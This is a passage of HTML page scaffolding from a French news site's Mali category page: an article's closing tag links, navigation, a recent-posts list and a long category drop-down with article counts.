rel="category tag">Santé</a>, <a href="https://jmdinh.net/sujet/international/afrique/senegal" rel="category tag">Sénégal</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/politique/societe-civile" rel="category tag">Société civile</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue" rel="category tag">UE</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/afrique-sante" rel="tag">Afrique Santé</a>, <a href="https://jmdinh.net/objet/alpha-conde" rel="tag">Alpha Condé</a>, <a href="https://jmdinh.net/objet/amadou-toumani-toure" rel="tag">Amadou Toumani Touré</a>, <a href="https://jmdinh.net/objet/aqmi" rel="tag">AQMI</a>, <a href="https://jmdinh.net/objet/banque-mondiale" rel="tag">Banque Mondiale</a>, <a href="https://jmdinh.net/objet/faure-gnassingbe" rel="tag">Faure Gnassingbé</a>, <a href="https://jmdinh.net/objet/fmi" rel="tag">FMI</a>, <a href="https://jmdinh.net/objet/mokhtar-belmokhtar" rel="tag">Mokhtar Belmokhtar</a>, <a href="https://jmdinh.net/objet/services-de-securite-algeriens" rel="tag">services de sécurité algériens</a>, <a href="https://jmdinh.net/objet/terrorisme" rel="tag">terrorisme</a>, <a href="https://jmdinh.net/objet/togo" rel="tag">Togo</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-28216 -->

				
							<nav id="nav-below">
				<h3 class="assistive-text">Navigation des articles</h3>
				<div class="nav-previous"><a href="https://jmdinh.net/sujet/international/afrique/mali/page/2" ><span class="meta-nav">&larr;</span> Articles plus anciens</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
			
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
